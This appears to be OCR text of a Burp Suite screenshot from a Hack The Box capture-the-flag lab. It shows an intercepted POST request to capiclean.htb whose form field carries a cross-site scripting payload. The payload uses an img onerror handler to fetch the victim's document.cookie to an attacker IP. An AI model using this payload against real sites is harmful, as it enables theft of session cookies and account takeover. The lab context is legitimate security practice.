 Request to http://capiclean.htb:80 [10.129.147.134]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 service=service=<img+src=x+onerror%3dfetch("http%3a//10.10.14.124%3a8000/"%2bdocument.cookie)%3b>&email=13%40htb.com&email=123%40htb.com